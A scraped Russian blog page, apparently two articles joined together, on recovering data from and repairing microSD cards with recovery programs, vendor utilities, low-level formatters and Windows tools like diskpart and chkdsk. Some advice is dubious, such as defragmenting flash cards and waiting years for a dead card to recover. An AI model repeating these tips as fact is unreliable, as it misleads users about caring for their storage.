<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-4496 single-format-standard lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Решение проблем" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/reshenie-problem">
                                  <span itemprop="name">Решение проблем</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Лечим поломанную флешку – программы для восстановления карты памяти</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-4496" class="post-4496 post type-post status-publish format-standard has-post-thumbnail hentry category-reshenie-problem" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>
 16 мая 2019 </p>
<p>Восстановление MicroSD: гид по возвращению потерянных данных</p>
<p>Восстановление MicroSD в наше время является очень востребованной темой, ведь флешки ломаются очень часто, а информацию с них терять не хочется.</p>
<p>Поэтому многие ищут в интернете информацию о том, как проще всего добыть информацию с носителя, который не работает.</p>
<p>Причём проблемы могут быть самыми разными – у кого-то флешка просто не восстанавливается, у кого-то появляются ошибки и так далее.</p>
<p>А ответ на вышеупомянутый вопрос очень простой – есть специальная программа для восстановления MicroSD, причём далеко не одна.</p>
<p>Пользователю нужно только воспользоваться наиболее подходящей из них.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__MicroSD">Программы для восстановления MicroSD</a></li><li><a href="#__MicroSD-2">Проблемы с восстановлением MicroSD</a></li><li><a href="#_MicroSD">Восстановление MicroSD разных производителей</a></li><li><a href="#_MicroSD-2">Восстановление повреждённых MicroSD</a></li><li><a href="#i">Профилактика</a></li><li><a href="#i-2">Почему могут возникнуть сбои</a></li><li><a href="#i-3">В каких случаях возможно восстановление</a></li><li><a href="#i-4">Форматирование с помощью специальных программ</a></li><li><a href="#i-5">Ошибка — тип карты памяти неизвестен</a></li><li><a href="#i-6">Как восстановить карту памяти</a></li><li><a href="#i-7">Другие способы</a></li><li><a href="#i-8">Как проверить карту памяти на работоспособность</a></li><li><a href="#__SD">Как обращаться с SD картой</a></li><li><a href="#i-9">Читайте также:</a></li><li><a href="#_Transcend">Восстановление флешки Transcend</a></li><li><a href="#____SD">Программы и утилиты для ремонта флешек и SD-карт</a></li></ul></div>
<h2><span id="__MicroSD">Программы для восстановления MicroSD</span></h2>
<h3>CardRecovery</h3>
<p>Данная программа прекрасно справляется с восстановлением фотографий, видео и аудиоконтента с накопителей информации.</p>
<p>К сожалению, обычные файлы она не восстанавливает, поэтому и предназначена она только для тех флешек, которые используются в мобильных телефонах, фотоаппаратах и плеерах.</p>
<p>Как использовать CardRecovery :</p>
<ol>
<li>Скачиваем программу по этой ссылке. Запускаем её, читаем приветствие и жмём Next.</li>
<li>Выбираем флешку в разделе Drive letter, тип устройства в разделе «Camera Brand and File type» (там же ставим галочки напротив тех типов файлов, которые будут восстанавливаться) и папку, куда будут сохранены восстановленные файлы в разделе Destination Folder. Жмём Next.</li>
<li>Ждём окончания процесса восстановления. Жмём Next.</li>
<li>Видим список восстановленных файлов. Ставим галочки возле тех, которые хотим сохранить. Жмём Next в последний раз. Процесс закончен.</li>
</ol>
<p>Рис. №1. Работа CardRecovery</p>
<h3>PC Inspector Smart Recovery</h3>
<p>Это уже намного более функциональная программа, которая восстанавливает практически все доступные сегодня типы файлов.</p>
<p>Она работает как для несъемных жёстких дисков, так и для съёмных носителей. Чтобы ею воспользоваться, необходимо сделать следующее:</p>
<ol>
<li>Скачать программу по этой ссылке. Открыть её.</li>
<li>В стартовом окне выбрать пункт «Восстановление логических файлов». Возможно, потребуется нажать на вкладку с зелёной стрелкой вверх слева.</li>
<li>Дальше нужно выбрать нужный диск на одной из вкладок (он может быть и среди логических дисков). Нажать на галочку справа.</li>
</ol>
<p>Подсказка: Узнать букву и название флешки в Windows можно в «Моем компьютере» («Компьютер», «Этот компьютер» в зависимости от ОС).</p>
<ol>
<li>Выбрать начальный и конечный сектор. Сделать это нужно так, чтобы размер сканирования соответствовал размеру носителя. Нажать на галочку слева.</li>
<li>Дальше увидим список всех файлов. Зелёным обозначены те, что можно восстановить, а жёлтым – те, что не требуют восстановления. После этого нужно нажать на иконку дискеты слева.</li>
</ol>
<p>Рис. №2. Работа PC Inspector Smart Recovery</p>
<h3>R-Studio</h3>
<p>На официальном сайте пишут, что на сегодняшний день — это самое «исчерпывающее» программное обеспечение для восстановления файлов.</p>
<p>Пользователи не сопротивляются этому выводу. Чтобы восстановить данные с помощью R-Studio необходимо сделать следующее:</p>
<ol>
<li>Скачать программу (вот ссылка) и запустить её.</li>
<li>В разделе Drivers следует нажать на носитель, с которого будут восстанавливаться данные. В разделе Properties будут отображены его свойства.</li>
<li>Дальше в разделе Folders отобразятся папки, а в разделе Contents — файлы в этой папке. Чтобы их восстановить, нужно нажать на кнопку Recover на верхней панели окна программы.</li>
</ol>
<p>Рис. №3. Работа R-Studio</p>
<h3>Easy Recovery</h3>
<p>Многие специалисты говорят о том, что это действительно хорошая программа для восстановления файлов. Проверить это можно только одним способом:</p>
<ol>
<li>Скачать бесплатную версию программы по этой ссылке и запустить её.</li>
<li>В стартовом окне жмём «Продолжить». В следующем выбрать «Карты памяти».</li>
<li>Ещё раз нажать «Продолжить». Выбрать «Восстановление данных» и внизу поставить галочку напротив файловой системы этого носителя.</li>
<li>Ещё раз нажать «Продолжить». Дождаться окончания сканирования удалённых файлов и окна с отчетом о списке удалённых файлов и папок. На каждом можно нажать правой кнопкой мыши и выбрать пункт «Сохранить как…».</li>
</ol>
<p>Рис. №4. Easy Recovery</p>
<h3>Flash Memory Toolkit</h3>
<p>Это очень многофункциональная программа.</p>
<p>Она помимо восстановления, может также выполнять функции тестирования, уничтожения конфиденциальной информации, резервное копирование и получения детальной информации об устройстве.</p>
<p>Чтобы восстановить данные, нужно всего лишь выбрать флешку в разделе Device, нажать на пункт File Rеcovery в меню слева и последовать всем инструкциям программы.</p>
<p>Скачать программу можно здесь.<br />
 <strong>Подсказка:</strong> Все из вышеперечисленных программ можно скачать бесплатно на некоммерческом ресурсе flashboot.ru.</p>
<p>Иногда восстановление флешки MicroSD с помощью вышеперечисленных программ происходит не так гладко, как того хочется – могут возникать некоторые проблемы.</p>
<p>Рассмотрим самые распространённые из них.</p>
<h2><span id="__MicroSD-2">Проблемы с восстановлением MicroSD</span></h2>
<h3>MicroSD не определяется</h3>
<p>Бывает такое, что нужно выполнить восстановление MicroSD карты, но компьютер её –банально – не видит.</p>
<p>Интересно, что обычно такое происходит совершенно неожиданно и без видимых причин: пользователь в очередной раз вставляет карту, и вдруг компьютер перестаёт её видеть (раньше он вставлял её, и всё было хорошо).</p>
<p>В таком случае возможны три варианта:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Буква названия диска совпадает с буквой уже подключённого диска. Действительно, возможен вариант, что к компьютеру уже подключён какой-то носитель информации, а флешка почему-то обозначается той же буквой при подключении. В таком случае необходимо открыть стандартную утилиту «Управление дисками» (Win+R и ввести «diskmgmt.msc»), там выбрать флешку, нажать на неё правой кнопкой мыши и выбрать «Изменить букву диска или путь к диску». После этого останется указать какую-то другую букву латинского алфавита и сохранить изменения.</li>
</ol>
</li>
</ol>
<p>Рис. №5. Изменения буквы диска в утилите «Управление дисками»</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Отсутствие драйверов. В некоторых случаях и в старом проверенном, и новом компьютере с только что установленной операционной системой может не быть драйверов для каких-то носителей. Выход здесь один – скачать и установить их. Лучше всего сделать, выполнив поиск на официальном сайте. Можно воспользоваться программой DriverPack Solution. Она самостоятельно определяет, какие устройства подключены к компьютеру и есть ли для них обновления драйверов. Удобно, что программа сама определит, установлены ли драйверы для флешки. Если это не так, они будут установлены массово, вместе со всеми. Для этого пользователю нужно просто нажать на вкладку «Драйверы» слева и нажать на кнопку «Установить автоматически».</li>
</ol>
</li>
</ol>
<p>Рис. №6. Страница установки драйверов в DriverPack Solution</p>
<ol>
<li>Ещё можно попробовать подключить карту памяти к другому устройству. Это даст шанс всё-таки прочитать нужные файлы и воспользоваться программой для восстановления. К примеру, можно вставить MicroSD в телефон и восстанавливать уже не саму карту, а весь телефон как носитель.</li>
</ol>
<p>Ещё одна распространённая проблема состоит в том, что компьютер видит флешку, но не видит сами файлы на флешке.</p>
<h3>Компьютер «не видит» файлы MicroSD</h3>
<p>Это означает, что сама флешка определяется компьютером, но некоторых файлов (или даже всех) на ней нет.</p>
<p>Пользователь сразу может подумать, что проблема в самой карте и ей требуется проводить восстановление. Но всё может быть намного проще.</p>
<p>Решение такой проблемы состоит в том, чтобы проверить компьютер на наличие вирусов, в частности, на «трояны», и удалить их.</p>
<p>Действительно, «троян» может делать файлы скрытыми. Поэтому смело включайте и используйте свой антивирус, прежде чем сокрушаться о потерянных данных.</p>
<p>Стоит сказать, что в некоторых случаях процесс восстановления MicroSD может отличаться в зависимости от производителя устройства.</p>
<p>Дальше мы разберём, как происходит восстановление карты памяти MicroSD разных фирм.</p>
<h2><span id="_MicroSD">Восстановление MicroSD разных производителей</span></h2>
<h3>Восстановление MicroSD Transcend</h3>
<p>Для карт MicroSD фирмы Transcend существует собственное программное обеспечение для восстановления файлов. Называется оно RecoveRx.</p>
<p>Эта программа учитывает индивидуальные особенности карт данного производителя и умеет выполнять свои функции намного лучше, чем все вышеперечисленные программы.</p>
<p>Кроме восстановления, RecoveRx умеет форматировать карту и ставит на неё пароль.</p>
<p>Чтобы выполнить восстановление, необходимо сделать следующее:</p>
<ol>
<li>Загрузить и запустить программу (вот ссылка). Выбрать в меню сверху Recover. В окне программы выбрать Transcend (может отличаться в зависимости от названия карты, по умолчанию оно такое, как приведено здесь).</li>
<li>Выбрать типы файлов.</li>
<li>Дождаться окончания процесса и увидеть список файлов, доступных для сохранения. Сохранить нужные с помощью выпадающего меню (того, которое появляется после нажатия правой кнопкой мыши на файл).</li>
</ol>
<p>Рис. №7. Работа RecoveRx</p>
<h3>Восстановление MicroSD Kingston</h3>
<p>Проблема флешек этого производителя в том, что в них, в основном, используются контроллеры Phison.</p>
<p>А это значит, что пользователю придётся прибегнуть к низкоуровневому восстановлению.</p>
<p>Остальные способы могут просто не действовать. Если описать коротко, то процесс состоит в следующем:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Определить параметры Vendor ID и Product ID, чтобы потом по ним найти нужную утилиту. Сделать это можно с помощью программы USBDeview (ссылка). Открываем программу и находим нужную карту в списке. Жмём на ней правой кнопкой мыши и выбираем пункт «Html-отчёт: выбранные элементы». Прокручиваем появившееся окно до того момента, пока не увидим Vendor ID и Product ID.</li>
</ol>
</li>
</ol>
<p>Рис. №8. Работа USBDeview</p>
<ol>
<li>Заходим на сайт flashboot.ru/iflash/ и вводим в соответствующие поля нужные параметры. В результате мы увидим список всех случаев, когда случались проблемы с этой моделью. А справа, в разделе UTILS будут программы для низкоуровневого восстановления данной модели. Пользователю нужно попробовать их все – обычно на официальных сайтах можно найти более детальные инструкции по использованию.</li>
</ol>
<h3>MicroSD Kingmax восстановление</h3>
<p>У Kingmax тоже есть собственное программное обеспечение. Существует две программы – одна для накопителей серий U-Drive и PD-07, а вторая для Super Stick.</p>
<p>Скачать обе программы можно здесь.</p>
<p>Их использование крайне простой – нужно вставить флешку, запустить программу и нажать на нужный накопитель.</p>
<p>Рис. №9. Работа Super Stick Disk Recovery Wizard</p>
<h3>Восстановление Sandisk MicroSD</h3>
<p>Пользователи пишут, что в случае с неисправностями накопителей Sandisk помогает только полное форматирование с помощью программ SDFormatter или – самое интересное – Formatter Silicon Power.</p>
<p>После этого флешка будет работать как новая. Использование программ очень простое.</p>
<p>В Formatter Silicon Power вообще есть только одно маленькое окно с двумя кнопками (там нужно нажать Format), а в SDFormatter есть больше опций, но всё равно достаточно будет нажать на кнопку Format.</p>
<p>Рис. №10. Работа Formatter Silicon Power и SDFormatter</p>
<h3>Smartbuy MicroSD восстановление</h3>
<p>Работе с флешками этого производителя свойственен один интересный момент – если флешка не работает, можно просто подождать, вплоть до нескольких лет, и она после этого снова будет работать.</p>
<p>Если ждать не хочется, что нужно пробовать все программы для восстановления, которые только получится найти.</p>
<p>Хорошо помогает DiskInternals Uneraser.</p>
<p>Это приложение имеет вид обычной папки.</p>
<p>Выбрав носитель, нужно нажать на кнопку Recover вверху, дождаться окончания процесса и увидеть список файлов, которые можно восстановить.</p>
<p>Рис. №11. Работа DiskInternals Uneraser</p>
<h3>Qumo MicroSD восстановление</h3>
<p>MicroSD фирмы Qumo славятся тем, что они просто внезапно «умирают». Однажды они перестают работать, и после этого увидеть в них хоть какие-то признаки жизни будет весьма проблематично.</p>
<p>Некоторые пользователи советуют использовать вышеупомянутые программы R-Studio и CardRecovery. Но далеко не во всех случаях они будут эффективными.</p>
<p>Есть специальные компании, которые занимаются восстановлением «мёртвых» флешек аппаратными методами, но такие услуги стоят недешево, и обычно дешевле получается приобрести новый накопитель.</p>
<h3>Восстановление A-Data MicroSD</h3>
<p>В данном случае тоже большинство программ не помогают. Лучше всего с флешками A-Data работает Paragon Partition Manager Free.</p>
<p>Сначала в этой программе необходимо выполнить форматирование (кнопка Format Partition в главном меню), а потом создать новый пустой раздел (Create new partition).</p>
<p>Рис. №12. Paragon Partition Manager Free</p>
<h3>Oltramax MicroSD восстановление</h3>
<p>В этом случае тоже хорошо помогает полное форматирование с помощью SD Card Formatter. В некоторых случаях удаётся восстановить работоспособность накопителя с помощью ALCOR MP.</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="_MicroSD-2">Восстановление повреждённых MicroSD</span></h2>
<p>В некоторых случаях при использовании накопителя на экране может появляться надпись «Повреждённая карта памяти» или что-то подобное.</p>
<p>Здесь помогают следующие программы:</p>
<ul>
<li>Smart Data Recovery – нужно выбрать носитель и нажать кнопку Find, после чего произойдёт поиск всех файлов, которые хоть как-то можно восстановить;</li>
</ul>
<p>Рис. №13. Работа Smart Data Recovery</p>
<ul>
<li>Recuva – при запуске нужно выбрать носитель и нажать на кнопку «Анализ», дождаться окончания процесса и увидеть список файлов, доступных для восстановления;</li>
</ul>
<p>Рис. №14. Список файлов, доступных для восстановления, в Recuva</p>
<ul>
<li>BadCopyPro – жмём слева на Memory card, потом Next, ещё раз Next, ждём окончания процесса и видим список нужных файлов.</li>
</ul>
<p>Рис. №15. Работа BadCopyPro</p>
<p>Те же операции можно выполнить на устройстве с ОС Андроид. Тут помогают следующие приложения:</p>
<ul>
<li>GT Recovery for Android (программа на телефон или планшет) – выбираем в меню нужный пункт и ждём окончания процесса;</li>
</ul>
<p>Рис №16. GT Recovery for Android</p>
<ul>
<li>Wondershare Dr.Fone for Android (программа на компьютер) – подключаем устройство к компьютеру, запускаем программу, выбираем типы файлов, которые нужно восстановить и тоже ждём.</li>
</ul>
<p>Рис. №17. Wondershare Dr.Fone for Android</p>
<h2><span id="i">Профилактика</span></h2>
<p>Лучше сначала использовать флешку правильно, чтобы потом не возникало проблем с её неисправностью. Вот некоторые советы, которые помогут избежать поломок MicroSD:</p>
<ol>
<li>Сделайте все возможное, чтобы накопитель не падал, не бился, не изгибался, не поддавался сильным перепадам температур и другим воздействиям, которые могут повредить его.</li>
<li>Избегайте ионизирующего излучения (такое есть, к примеру, в рентгеновских аппаратах).</li>
<li>Не дотрагивайтесь до контактов пальцами и вообще старайтесь, чтобы они всегда были закрыты специальной крышкой.</li>
<li>Время от времени проводите дефрагментацию карточки и вообще регулярно используйте её — MicroSD не любят просто лежать на полке.</li>
<li>Старайтесь время от времени делать резервное копирование, чтобы в случае поломки не потерять все данные. Для этого можно пользоваться «облачными» хранилищами.</li>
<li>Не заполняйте весь объем накопителя, пусть там всегда будет немного свободного пространства.</li>
<li>Если карточка находится в каком-то устройстве, старайтесь пореже извлекать её оттуда.</li>
</ol>
<p>Источник</p>
<p>Ситуации с повреждением карты памяти встречаются довольно часто. В этой статье будет подробно рассмотрен вопрос о восстановлении поврежденного накопителя с помощью сторонних программ.</p>
<p>Потеря работоспособности SD может возникнуть в результате множества причин — это может быть повреждение самого накопителя, так и следствие сбоя в работе устройства, на котором установлена карта.</p>
<h2><span id="i-2">Почему могут возникнуть сбои</span></h2>
<p>Есть несколько наиболее <strong>распространенных причин</strong>, вследствие которых может произойти повреждение карты памяти:</p>
<ul>
<li><strong>физическое</strong> повреждение;</li>
<li>наличие <strong>битых</strong> секторов;</li>
<li>неправильное <strong>извлечение</strong> накопителя;</li>
<li><strong>сбой</strong> в работе устройства;</li>
<li>неизвестные <strong>ошибки</strong>, приводящие к возникновению сбоя в работе SD.</li>
</ul>
<div style="clear:both;"></div><h2><span id="i-3">В каких случаях возможно восстановление</span></h2>
<p><strong>Физическая поломка</strong> SD карт может быть связана непосредственно с повреждением корпуса. Он может треснуть, и микросхемы находящиеся внутри, рискуют повредиться. Наиболее часто встречающийся случай — это <strong>потеря фиксатора</strong> Lock. Помимо этого, может выйти из строя контролер интерфейса. В данном случае восстановить работу и сохранить данные, к счастью, все еще возможно.</p>
<p>Наличие битых ячеек памяти является не менее часто встречающимся случаем. При такой ситуации флешка не распознается устройствами. Такой вид сбоя <strong>проявляется со временем</strong>, ведь память накопителя имеет несколько циклов чтения/записи. Когда они иссякают, флешка выходит из строя. Восстановить работу возможно с помощью специализированного программного обеспечения.</p>
<p>Помимо этого, есть ошибки, которые приводят к сбою в работе SD. К таким ошибкам относятся следующие <strong>системные уведомления</strong>:</p>
<ul>
<li>носитель определяется, но его размер составляет 0 Кб;</li>
<li>не определяется, не читается и не открывается ни на одном устройстве.</li>
</ul>
<p><strong>Ошибки</strong>:</p>
<ul>
<li>вставьте диск в устройство;</li>
<li>USB-устройство не опознано;</li>
<li>флеш карта повреждена;</li>
<li>запуск этого устройства невозможен (код 10);</li>
<li>ошибка при подключении USB устройства (код 43).</li>
</ul>
<p>Каждый случай потребует анализа, позволяющего найти причину сбоя и восстановить данные.</p>
<p>Сбой в работе устройства встречается достаточно часто. В этом случае карта распознается на другом девайсе. Связано это с <strong>повреждением разъема</strong> на самом гаджете. В данном случае ремонтировать придется сам аппарат, а не флешку. Это же касается повреждений SD карты на Android</p>
<p>Неправильное извлечение связано в первую очередь с неопытностью пользователя. Если карта <strong>неправильно извлечена</strong>, то повреждается флеш-память. Устранить такую неисправность, к сожалению, невозможно. В этом случае проблему решит только покупка новой SD.</p>
<h2><span id="i-4">Форматирование с помощью специальных программ</span></h2>
<p>Устранить некоторые неисправности может ПО, проводящее низкоуровневое форматирования накопителя. Самыми популярными являются HDD LOW Format и SDformatter. Также их используют, когда не форматируется микро SD.</p>
<h3>HDD LOW Format</h3>
<p>Эффективная программа, которая поможет отформатировать SD. HDD LOW Format имеет в своем арсенале специальные алгоритмы форматирования, которые помогут восстановить работоспособность микро СД в несколько щелчков мыши.</p>
<p><strong>Процесс</strong>:</p>
<ul>
<li>запускаем утилиту от имени администратора и в окне <strong>выбираем нужный накопитель</strong> для восстановления;<img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg" title="" alt="" /></li>
<li>в окне автоматически отобразятся установленные диски, из которых <strong>необходимо выбрать</strong> USB девайс (в нашем случае «Generic Multi-Card»);<img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4071_pg1v21atjtkak_vosstanovit_kartu_pamyati2.jpg" title="" alt="" /></li>
<li>после выбора нужного кликаем «<strong>Continue</strong>», после чего отобразится окно с информацией о устройстве;<img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4072_67jp6p4eutkak_vosstanovit_kartu_pamyati3.jpg" title="" alt="" /></li>
<li>щелкаем вкладку «<strong>Low-Level Format</strong>», в ней «<strong>Format This Device</strong>». Начнется процесс форматирования.</li>
</ul>
<p>   Поиск телефона по IMEI </p>
<h3>SDformatter</h3>
<p>SDformatter небольшая бесплатная и функциональная утилита, которая позволяет провести низкоуровневое форматирование флеш-накопителя. Помимо всего прочего, программа позволяет не только очистить карту, но и <strong>восстановить битые сектора</strong>. Простой интерфейс SDformatter позволит справится с задачей даже начинающему пользователю.</p>
<p>Процесс выглядит <strong>следующим образом</strong>:</p>
<ul>
<li>открываем утилиту и в строке «<strong>Select </strong><strong>Card</strong>» выбираем нужное устройство;</li>
<li>далее необходимо выбрать формат очистки накопителя «<strong>Quick </strong><strong>Format</strong>» и «<strong>Overwrite </strong><strong>Format</strong>». Первый отвечает за быстрое форматирование файловой системы, но при этом копии могут быть сохранены. Второй подразумевает под собой <strong>полное сканировани</strong>е накопителя, очистку и восстановление секторов флеш-памяти;</li>
<li>кликаем по кнопке «<strong>Format</strong>». Появится окно с информацией о том, что файлы, находящиеся на карте, будут полностью удалены без возможности восстановления.</li>
</ul>
<h3>Используем iFlash</h3>
<p>Для восстановления карты памяти можно воспользоваться специальным онлайн сервисом iFlash. Этот ресурс представляет собой базу данных флеш-устройств с наиболее подходящими к ним утилитами.</p>
<p><strong>Процесс поиска</strong> нужной утилиты на ресурсе iFlash:</p>
<ul>
<li>переходим на ресурс и в окне поиска вбиваем модель нужной SD. Для этого необходимо <strong>ввести параметры</strong> «VID» и «PID».</li>
</ul>
<p>Узнать их можно с помощью CheckUDisk. Скачиваем программу и запускаем ее. Ставим галку в чекбокс «<strong>All </strong><strong>USB </strong><strong>Device</strong>» и в отобразившимся списке «Connect UDisk Device» выбираем нужный накопитель. В поле «Selected UDisk Device Information» находим данные о «VID» и «PID», которые копируем на сайт;</p>
<ul>
<li>после этого появится <strong>список моделей</strong> и подходящих утилит.</li>
</ul>
<h3>Используем diskpart</h3>
<p>Встроенная утилита в операционную систему Windows. Этот вариант восстановления больше подходит <strong>для опытных пользователей</strong>. Но с помощью пошаговой инструкции с задачей могут справится и начинающие. Для запуска утилиты понадобится командная строка.</p>
<p>Пошаговая инструкция для <strong>работы с diskpart</strong>:</p>
<ul>
<li>для <strong>пользователей </strong><strong>Windows 7</strong> запуск строки выглядит так: переходим в «Пуск», затем в поиск и набираем «CMD». Для <strong>обладателей </strong><strong>Windows 8, 8.1 и 10 </strong>процесс выглядит следующим образом: на панели задач выбираем «Поиск» и в открывшимся окне вводим «CMD». Работа в командной строке на разных версиях ОС выглядит одинаково;</li>
<li>запускаем командную строку и вводим в окне команду «<strong>diskpart</strong>» и жмем «<strong>Enter</strong>»;</li>
<li>затем <strong>отобразится информация</strong> о установленных на ПК накопителях;</li>
<li>вводим команду «<strong>List </strong><strong>Disk</strong>» и в списке устройств открываем нужный. В нашем случае это «<strong>Диск 1</strong>»;</li>
<li>затем вводим команду «<strong>Select disk</strong>» и нажимаем «Enter»;</li>
<li>далее потребуется ввести команду для полной очистки диска «<strong>Clean</strong>» и снова нажать «Enter». Начнется автоматическое форматирование.</li>
</ul>
<p>   Что за формат EPS – как его открыть с помощью программ или онлайн сервисов </p>
<h3>Утилита CHKDSK</h3>
<p>CHKDSK представляет собой небольшую утилиту, которая способна восстановить работоспособность SD карты. Она является классическим системным приложением операционной системы Windows. Она есть как на ранних версиях ОС, так и на поздних.</p>
<p>С ее помощью можно решить <strong>следующие проблемы</strong>:</p>
<ul>
<li>восстановить битые сектора;</li>
<li>проверить диск на наличие логических ошибок;</li>
<li>удалить неисправности, возникшие вследствие разного рода сбоев.</li>
</ul>
<p>Восстановление выглядит следующим образом:</p>
<ul>
<li>переходим в проводник и ищем нужный диск;</li>
<li>кликаем по нему правой кнопкой мыши и жмем «<strong>Свойства</strong>»;</li>
<li>затем «Сервис» и «<strong>Проверить</strong>»;</li>
<li>запустится окно «Проверка ошибок USB-накопителя»;</li>
<li>далее «<strong>Восстановить диск</strong>», ждем окончания процесса. Программа будет исправлять найденные ошибки.</li>
</ul>
<h2><span id="i-5">Ошибка — тип карты памяти неизвестен</span></h2>
<p>Устранить данную ошибку можно следующим образом:</p>
<ul>
<li>необходимо вставить флеш карту в устройство;</li>
<li>затем открываем «<strong>Диспетчер устройств</strong>». Сделать это можно следующим образом: «Win+R», откроется окно «Выполнить» и в строке ввести «devmgmt.msc»;</li>
<li>в диспетчере необходимо выбрать нужный накопитель (в нашем случае «Generic HUB»);</li>
<li>кликаем по нему правой кнопкой мыши и выбираем «<strong>Свойства</strong>»;</li>
<li>переходим в раздел «Сведения», в модуле «Свойства» требуется открыть пункт «<strong>ИД оборудования</strong>»;</li>
<li>копируем «VID» и «PID» оборудования и с помощью вышеупомянутого сервиса iFlash находим подходящую утилиту.</li>
</ul>
<div style="clear:both;"></div><h2><span id="i-6">Как восстановить карту памяти</span></h2>
<p>Далее речь пойдет о специализированных ПО, которые могут исправить сложные неисправности и провести восстановление.</p>
<h3>RecoveRx</h3>
<p>Восстановить накопитель, если не читается карта памяти microsd, можно с помощью RecoveRx и сделать это можно следующим образом:</p>
<ul>
<li><strong>запускаем утилиту</strong>, в главном окне выбираем диск для восстановления;</li>
<li>жмем «<strong>Далее</strong>», в окне указываем данные, которые требуется восстановить;</li>
<li>начнется процесс восстановления файлов, которые будут сохранены на выбранный раздел жесткого диска. После того, как данные извлечены, необходимо <strong>отформатировать диск</strong> с помощью стандартных средств ОС;</li>
<li>переходим в проводник, выбираем нужное устройство и щелкаем «<strong>Форматировать</strong>».</li>
</ul>
<h3>Kingston (USBDeview)</h3>
<p>Восстановить накопитель Kingston можно с помощью утилиты USBDeview:</p>
<ul>
<li>скачиваем и распаковываем архив на рабочий стол (установка не требуется);</li>
<li>в окне поиск <strong>указываем нужное устройство</strong> и щелкаем по нему два раза;</li>
<li>откроется окно параметров и характеристик флешки. Необходима информация в <strong>следующих пунктах</strong>: «Device Name», «ProductID» и «VendorID»;</li>
<li>полученные данные необходимо использовать на ресурсе iFlash. Как им пользоваться, рассказывалось выше.</li>
</ul>
<h3>Kingmax (Super Stick и U-Drive)</h3>
<p>Для восстановления носителей от компании Kingmax понадобятся утилиты Super Stick и U-Drive. Принцип работы у обоих программ одинаковый.</p>
<p>Восстановить накопитель можно за несколько минут:</p>
<ul>
<li><strong>открываем</strong> одну из версий утилит Super Stick или U-Drive;</li>
<li>после откроется окно (интерфейс обоих утилит идентичный);</li>
<li>кликаем «<strong>Update</strong>» и ждем завершения процесса.</li>
</ul>
<h3>Sandisk (Formatter Silicon Power)</h3>
<p>Утилита Formatter Silicon Power, представляющая собой небольшое окно с двумя кнопками «Format» и «Cancel». Пользоваться ей не составит большего труда. Выбираем единственную опцию «<strong>Format</strong>» и программа проведет автоматическую очистку диска.</p>
<p>   Полезные горячие клавиши и их сочетания в Windows 10 </p>
<h3>Smartbuy (DiskInternals Uneraser)</h3>
<p>Для восстановления флешек от компании Smartbuy понадобится DiskInternals Uneraser:</p>
<ul>
<li>устанавливаем и открываем программу;</li>
<li>в окне утилиты выбираем модуль «<strong>Recover</strong>» и ожидаем окончания процесса восстановления.</li>
</ul>
<h3>A-Data (Paragon Partition Manager Free)</h3>
<p>Для накопителей от фирмы A-Data лучше всего подходит Paragon Partition Manager Free.</p>
<p>Процесс восстановления накопителя с помощью нее выглядит так:</p>
<ul>
<li>открываем программу и в главном окне используем модуль «<strong>Format Partition</strong>»;</li>
<li>затем требуется создать новый раздел диска, для этого выбираем «<strong>Create new partition</strong>».</li>
</ul>
<p>Есть еще одна полезная программа — HDDScan, рассмотрим процесс работы с ней на видео:</p>
<h2><span id="i-7">Другие способы</span></h2>
<p>Если вышеперечисленные способы не помогают или нет возможности их использовать, можно попытаться восстановить карту памяти с помощью других инструментов.</p>
<p><strong>Изменение буквы</strong> диска:</p>
<ul>
<li>с помощью комбинации клавиш «Win+R» вызываем утилиту «Выполнить» и в строке вводим «<strong>diskmgmt.msc</strong>»;</li>
<li>в окне «<strong>Управление дисками</strong>» ищем нужное устройство и щелкаем по нему ПКМ;</li>
